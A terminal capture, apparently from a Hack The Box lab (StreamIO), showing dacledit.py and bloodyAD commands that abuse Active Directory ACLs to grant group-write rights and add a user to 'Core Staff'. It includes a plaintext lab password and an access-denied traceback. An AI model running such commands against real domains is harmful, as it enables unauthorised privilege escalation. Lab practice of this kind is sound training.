 ➜  streamio dacledit.py -action 'write' -rights 'WriteMembers' -principal 'JDgodd' -target-dn 'CN=CORE STAFF' 'domain'/'controlledUser':'password'
➜  streamio bloodyAD --host DC.streamIO.htb -d streamIO.htb -u JDgodd -p 'JDg0dd1s@d0p3cr3@t0r' set owner 'Core Staff' JDgodd
[!] S-1-5-21-1470860369-1569627196-4264678630-1104 is already the owner, no modification will be made
➜  streamio bloodyAD --host DC.streamIO.htb -d streamIO.htb -u JDgodd -p 'JDg0dd1s@d0p3cr3@t0r' add groupMember "Core Staff" JDgodd
Traceback (most recent call last):
  File "/usr/bin/bloodyAD", line 8, in <module>
    sys.exit(main())
             ~~~~^^
  File "/usr/lib/python3/dist-packages/bloodyAD/main.py", line 201, in main
    output = args.func(conn, **params)
  File "/usr/lib/python3/dist-packages/bloodyAD/cli_modules/add.py", line 244, in groupMember
    conn.ldap.bloodymodify(group, {"member": [(Change.ADD.value, member_transformed)]})
    ~~~~~~~~~~~~~~~~~~~~~~^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/bloodyAD/network/ldap.py", line 285, in bloodymodify
    raise err
msldap.commons.exceptions.LDAPModifyException: LDAP Modify operation failed on DN CN=CORE STAFF,CN=Users,DC=streamIO,DC=htb! Result code: "insufficientAccess
Rights" Reason: "b'00002098: SecErr: DSID-03151469, problem 4003 (INSUFF_ACCESS_RIGHTS), data 0\n\x00'"